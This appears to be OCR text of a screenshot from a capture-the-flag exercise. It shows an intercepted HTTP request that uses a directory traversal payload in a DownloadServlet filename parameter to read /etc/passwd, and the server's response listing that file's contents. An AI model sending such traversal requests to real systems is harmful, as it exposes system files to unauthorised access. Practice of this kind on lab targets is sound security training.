 Request
Raw Params Headers Hex
GET
/DownloadServlet?filename=../../../../../../../../../etc/passwd
HTTP/1.1
Host: fd4843af-2cb1-4c05-bede-7d3e7608040e.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=7A60771BB9C3D1002B8C59393F317111
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 20 May 2020 07:45:19 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 961
Connection: close
Content-Disposition:
attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fet
c%2Fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000::/home/app:/bin/sh